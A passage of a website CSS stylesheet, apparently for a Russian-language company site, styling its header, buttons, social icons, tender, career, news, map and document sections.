    font-size: 24px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 82px;
}

.about-company {
    padding-top: 69px;
    padding-bottom: 69px;
}

.video-container {
    height: 380px;
}

.video-phone {
    width: 370px;
    height: 380px;
    position: absolute;
    background: #e6e6e6;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    right: 15px;
}

.video-block {
    height: 246px;
    width: 370px;
    position: absolute;
    background: url(../images/video.jpg);
    background-size: cover;
    top: 69px;
    z-index: 2;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.spisok {
    position: absolute;
    float: left;
    width: 100%;
    z-index: 50;
}



a img.logo:hover {
    cursor: pointer;
    opacity: 0.8;
}

img.logo {
    width: 238px;
    margin-top: 9px;
    margin-left: 25px;
    margin-right: 28px;
    margin-bottom: 8px;
    box-sizing: border-box;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    float: left;
}

.logo-parts {
    width: 280px;
    float: left;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    font-size: 15px;
    border-left: 1px solid rgba(255,255,255,.1);
    padding-top: 26px;
    padding-bottom: 22px;
    padding-left: 28px;
}

.logo-part-two {
    letter-spacing: 0.44px;
}

.owl-carousel .owl-stage-outer {
    width: 100%;
}

a.messenger {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/messenger.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.messenger:hover {
    opacity: .8;
}

a.whatsapp {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/whatsapp.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.whatsapp:hover {
    opacity: .8;
}

a.telegram {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/telegram.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.telegram:hover {
    opacity: .8;
}

.header-contacts {
    float: right;
}

.header-media {
    width: 180px;
    height: 90px;
    float: left;
    display: block;
    border-left: 1px solid rgba(255,255,255,.1);
    box-sizing: border-box;
    padding-top: 36px;
    padding-bottom: 36px;
    text-align: center;
}

a.header-send {
    display: block;
    width: 220px;
    height: 90px;
    background: #0087c4;
    color: #fff;
    float: right;
    text-align: center;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    box-sizing: border-box;
    padding-top: 35px;
    padding-bottom: 35px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.header-send:hover {
    background: #0087c4;
    color: #fff;
    opacity: 0.8;
}

.header-phone {
    height: 80px;
    display: block;
    float: left;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    text-align: center;
    font-size: 18px;
    box-sizing: border-box;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 15px;
    padding-right: 15px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.header-phone:hover {
    opacity: 0.8;
    cursor: pointer;
}

.stripe {
    width: 24px;
    height: 3px;
    margin-top: 3px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

button.main-menu {
    width: 90px;
    height: 90px;
    -webkit-appearance: none;
    background: #e6e6e6;
    border: none;
    display: block;
    padding: 33px 33px 32px 33px;
    box-sizing: border-box;
    float: left;
    outline: none;
}

.about-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    margin-top: 60px;
    margin-bottom: 38px;
}

.mission-slider {
    overflow: hidden;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.mission-slider .item {
    height: 380px;
    background-size: cover !important;
}

h4.mission-title {
    margin: 0px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 28px;
    width: 400px;
    float: left;
    padding: 30px;
}

.tender-container {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.tender-container h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    cursor: pointer;
}

.tender-container h5 span {
    color: #09b7c2;
    display: block;
}

.tender-date {
    font-family: 'Museo Sans Cyrl 500';
    color: #828282;
    display: block;
    margin-top: 20px;
}

a.tender-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 19px;
}

a.tender-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

section.slider-category {
    top: -61px;
    position: relative;
    margin-bottom: -61px;
    height: 700px;
}

.accordion {
    margin:0 auto;
    font-size:14px;
    border-radius:10px;
}
.accordion ul {
    list-style:none;
    margin:0;
    padding:0;    
}
.accordion li {
    margin:0;
    padding:0;
}
.accordion [type=radio], .accordion [type=checkbox] {
    display:none;
}

.accordion label {
    display:block;
    font-size:16px;
    line-height:16px;
    color:#542437;
    cursor:pointer;
}

.accordion ul li label:hover, .accordion [type=radio]:checked ~ label, .accordion [type=checkbox]:checked ~ label {
    
    color:#2fc6fc;
}
.accordion .content {
  
}

.accordion p {
    color:#333;
    margin:0 0 10px;
    font-size: 18px;
    line-height: 21px;
}
.accordion h4 {
    color:#542437;
    padding:0;
    margin:10px 0;
}

.t-padding {
    padding-left: 5px;
    padding-right: 5px;
}



.vertical ul li {
    overflow:hidden;
}

.vertical ul li label {
    padding-left: 0px;
    padding-right: 0px;
    font-size: 18px;
    line-height: 21px;
    color: #2fc6fc;
    font-family: Proba Pro medium;
}

.vertical [type=radio]:checked ~ label, .vertical [type=checkbox]:checked ~ label {
    border-bottom:0;
}
.vertical ul li label:hover {

}
.vertical ul li .content {
    height: 0px;
    border-top:0;
}
.vertical [type=checkbox]:checked ~ label ~ .content {
    height: fit-content;
    
}

input[type="checkbox"]+label, input[type="radio"]+label {
    display: inline-block;
    vertical-align: baseline;
    width: 100%;
}

.vertical ul li:last-child {
    
}


section.first {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #fbfbfb;
}

section.second {
    padding-bottom: 30px;
    background: #fbfbfb;
}

a.phone-order {
    font-size: 15px;
    color: #7263b7;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.phone-order:hover {
   color: #ff4291;	
   text-decoration: none;
}

a.phone-order:focus {
   text-decoration: none;
}

a.phone-order1 {
    font-size: 15px;
    color: #ff4090;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-align: left;
}

a.phone-order1:hover {
   color: #fff;	
   text-decoration: none;
}

a.phone-order1:focus {
   text-decoration: none;
}


img.phone-icon {
    display: block;
    float: left;
}

.phone-text-order {
    float: left;
    margin-left: 13px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 58px;
    padding-bottom: 23px;
}

.phone-f-container {
    overflow: hidden;
    padding-top: 23px;
    padding-bottom: 23px;
}

input.form-control {
    font-family: 'Museo Sans Cyrl 300';
    padding-top: 7px;
}    

button.btn {
    font-family: 'Museo Sans Cyrl 900';
    padding-top: 8px;
}

.sidebar__menu {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-bottom: 30px;
}

.sidebar__filter {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
}

.sidebar__form {
    padding: 30px 25px;
    background: #ffffff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-top: 30px;
}



.sidebar h2 {
    margin: 0px;
    font-size: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 13px;
}

ul.sidebar-menu {
    list-style: none;
    padding-left: 0px;
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 300';
    color: #012f53;
    line-height: 24px;
}

ul.sidebar-menu li a {
    color: #012f53;
    text-decoration:underline;
}

ul.sidebar-menu li a:hover {
    color: #ffb15d;
}

footer {
    background: #262626;
    overflow: hidden;
    color: #fff;
}

.f-icon-text h6 {
    color: #ffffff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    margin: 0px;
    line-height: 22px;
    text-align: center;
}

a.f-icon-text {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    text-align: center !important;
    font-size: 16px;
    display: block;
    cursor: pointer;
}

a.f-icon-text:hover {
    text-decoration: none;
    color: #ffb15d;
    text-align: center !important;
    display: block;
}

.f-icon img {
    display: block;
    margin: 0 auto;
}

h6.app-title {
    font-size: 16px;
    margin-top: 9px;
    margin-bottom: 0px;
    font-family: 'Museo Sans Cyrl 300';
    display: block;
    float: left;
    width: 100%;
}

a.app-store {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/appstore.png');
    margin-bottom: 4px;
}

a.google-play {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/googleplay.png');
    margin-left: 8px;
    margin-bottom: 4px;
}

.copyright-politic {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    text-align: center;
}


.document-container-one .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}

.document-container-two .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf2.png);
}

.document-container-three .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}



a.vk {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw:hover, a.vk:hover, a.fb:hover, a.in:hover {
    opacity: .5;
}

a.in {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.socials {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 73px;
    padding-bottom: 39px;
}

.socials-footer {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 38px;
    padding-bottom: 39px;
}

a.vk1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb1 {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter1.png);
    margin-left: 8px;
    margin-right: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.in1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1:hover, a.vk1:hover, a.fb1:hover, a.in1:hover {
    opacity: .5;
}


h1.slidetitle {
    font-size: 60px;
    line-height: 75px;
    font-family: Ubuntu Bold;
    text-align: left;
    letter-spacing: -1px;
    color: #fff;
    margin: 0 auto;
    padding-left: 70px;
    padding-right: 70px;
}

h1.slidetitle span {
    font-family: Ubuntu Light;
    display: block;
}

a.view__transparent {
    width: 200px;
    height: 46px;
    border: 1px solid #fff;
    box-sizing: border-box;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Museo Sans Cyrl 500';
    color: #FFF;
    padding-top: 13px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.31);
    cursor: pointer;
    margin: 0 auto;
}

a.view__transparent:hover {
    color: #222222;
    background: #fff;
}

a.custom__event {
    width: 235px;
    height: 61px;
    background: #fff;
	border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	cursor: pointer;
}

a.custom__event:hover {
   color: #fff;	
   border: 2px solid rgb(255, 255, 255);
}

a.button__yellow {
    width: 235px;
    height: 61px;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 23px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    z-index: 2;
    position: relative;
}

a.button__yellow:hover {
    -webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

a.button__grey {
    width: 235px;
    height: 61px;
    border: 2px solid #9fa3a7;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #9fa3a7;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__grey:hover {
    color: #7263b7;
    border: 2px solid #7263b7;
        
}

a.button__white {
    width: 235px;
    height: 61px;
    border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__white:hover {
    color: #fff;
    border: 2px solid #fff;
        
}

.link__cc {
	margin-top: 32px;	
}

.button__cc {
    width: max-content;
    margin: 0 auto;
    margin-top: 40px;
    clear: both;
}

h4.slide__subtitle {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 3px;
	margin: 0px;
}

h4.slide__subtitle span {
    color: #ffd600;
}

section.slider .owl-dots {
    z-index: 1000;
    position: relative;
	bottom: 100px;
}

.footer-menu {
    height: 61px;
    z-index: 3;
    display: block;
    position: relative;
	
}

.play {
    width: 78px;
    height: 78px;
    background: url(../images/play.png);
    background-size: cover;
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -38px;
    top: 50%;
    margin-top: -38px;
    cursor: pointer;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.play:hover {
    opacity: 0.6;
    
}

section.slider {
    position: relative;
}

section.set__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #fff;
	position: relative;
    overflow: hidden;
}

.redcircle {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ef4e6e;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    bottom: -160px;
    left: 50%;
    margin-left: -273px;
}

.yellowcircle {
    width: 170px;
    height: 170px;
    position: absolute;
    background: #ffd600;
    border-radius: 85px;
    -webkit-border-radius: 85px;
    -moz-border-radius: 85px;
    top: 7px;
    right: 112px;
    margin-left: -85px;
}

.whitecirclestock {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ffffff;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    top: -183px;
    left: 50%;
    margin-left: -273px;
}

.clips {
    width: 253px;
    height: 180px;
    position: absolute;
    background: url(../images/clips.png);
    right: 15px;
    top: -247px;
}

.cube1 {
    width: 144px;
    height: 145px;
    position: absolute;
    background: url(../images/cube1.png);
    top: -167px;
    left: 41px;
}

.cube2 {
    width: 71px;
    height: 70px;
    position: absolute;
    background: url(../images/cube2.png);
    top: -10px;
    left: 15px;
}

.cards {
    width: 274px;
    height: 280px;
    position: absolute;
    background: url(../images/cards.png);
    right: 15px;
    top: -297px;
}

.clock {
    width: 124px;
    height: 130px;
    background: url(../images/clock.png);
    position: absolute;
    top: -222px;
    right: 15px;
}

.abstract1 {
    position: absolute;
    width: 59px;
    height: 50px;
    background: url(../images/abstract1.png);
    z-index: 4;
    bottom: -150px;
    left: -27px;
}

.abstract2 {
    position: absolute;
    width: 157px;
    height: 169px;
    background: url(../images/abstract2.png);
    z-index: 1;
    bottom: -100px;
}



section.view__event {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 60px;
	position: relative;
}

section.form__event {
    background: #7263b7;
    padding-top: 60px;
    padding-bottom: 60px;
	position: relative;
}

section.stock {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 80px;
    position: relative;
    overflow: hidden;
}

section.why__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/back1.jpg);
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
	position: relative;
}

section.career {
    padding-top: 80px;
    padding-bottom: 0px;
    background: #fff;
    position: relative;
    overflow: hidden;
}

section.news {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #232b3c;
	position: relative;
    overflow: hidden;
}

section.photo {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/corp-back2.jpg);
	-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

section.testimonails {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #e8e8e8;
}

section.companies {
    padding-top: 80px;
	padding-bottom: 80px;
}


.career__container {
    border: 2px solid #e8e8e8;
    display: block;
    height: 340px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    box-sizing: border-box;
}

.career__container h4 {
    font-family: 'Museo Sans Cyrl 900';
    color: #0087c4;
    font-size: 22px;
    line-height: normal;
    position: relative;
    margin-left: 25px;
    margin-top: 22px;
    margin-right: 25px;
    z-index: 3;
    display: block;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
}

.career__text span {
    color: #09b7c2;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
    display: block;
    line-height: 24px;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
    margin-top: 12px;
    display: block;
    float: left;
}

a.career-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 50px;
}

a.career-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgb(0, 135, 196);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -o-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -khtml-box-shadow: 0 1px 34px rgb(0, 135, 196);
    color: #fff;
}



div#google-container-one {
    position: relative;
    width: 100%;
    height: 510px;
}

.layer-transparent {
    height: 510px;
    position: absolute;
    z-index: 1;
    display: block;
    width: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
}

section#google-map {
    padding: 0px;
    position: relative;
}

.location {
    position: relative;
	overflow: hidden;
    z-index: 1;
    width: 100%;
    font-family: 'Proba Pro Medium';
    font-size: 24px;
    color: #333333;
    background: #fff;
    padding-left: 37px;
    padding-right: 37px;
    padding-top: 30px;
    padding-bottom: 30px;
}

.l__title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-top: 13px;
    color: #8a8c80;
}

.map__phone {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 22px;
    margin-bottom: 9px;
}

.map__phone img {
    margin-top: 2px;
    margin-right: 9px;
    display: block;
    float: left;
}

.map__mail {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-bottom: 4px;
}

.map__mail a {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
    margin-bottom: 18px;
}

.map__mail img {
    margin-right: 9px;
}

a.order__map {
    text-transform: uppercase;
    width: 200px;
    height: 46px;
    border: 2px solid #8a8c80;
    background: #8a8c80;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 14px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order__map:hover {
    color: #fff;
}

.map__adress {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
	margin-bottom: 18px;
}

.map__adress img {
    margin-right: 10px;
    margin-bottom: 26px;
    float: left;
}

img.icon {
    width: 170px !important;
    margin: 0 auto;
}

.testimonial {
    padding: 30px;
    background: #fff;
	margin-left: 10px;
    margin-right: 10px;
}

img.t__photo {
    display: block;
    width: 76px !important;
    height: 76px;
    margin: 0 auto;
    border-radius: 38px;
}

.a__title {
	font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    position: absolute;
    left: 28px;
    bottom: 16px;
    z-index: 3; 
}

h4.t__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    text-align: center;
    margin-top: 26px;
    margin-bottom: 8px;
}

.t__date {
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 300';
    font-size: 16px;
    text-align: center;
    line-height: 16px;
}

.t__description {
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    font-family: 'Museo Sans Cyrl 300';
    color: #414141;
    margin-top: 26px;
}

.t__description a {
    display: block;
    color: #7263b7;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.t__description a:hover {
    opacity: 0.5;
	color: #7263b7;
}

.n__image {
    height: 238px;
    background: #cacaca;
	display: block;
	-moz-border-radius-topleft: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-topright: 4px;
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
	position: relative;
	background-size: cover !important;

}

.n__text {
    display: block;
    background: #fff;
    position: relative;
    height: 127px;
	padding: 25px;
	-moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.n__text h4 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #333;
    margin-right: 15px;
}

.n__date {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
	text-transform: uppercase;
}

a.n__container {
    overflow: hidden;
    cursor: pointer;
}

.n__view {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
    right: 25px;
}

.n__date img {
    margin-top: -3px;
    margin-right: 5px;
}

.n__view img {
    margin-top: -3px;
    margin-right: 5px;
}

.document-container-one {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(255, 96, 40, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-one h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-one a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #ffffff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-one a.document-link:hover {
    background: #fff;
    color: rgba(255, 96, 40, 1);
}

.document-container-two a.document-link:hover {
    background: #09b7c2;
    color: #fff;
}




.document-container-two {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-two h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #09b7c2;
    width: 200px;
    float: left;
}

.document-container-two a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #09b7c2;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #09b7c2;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-three {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(0, 135, 196, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-three h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-three a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #fff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

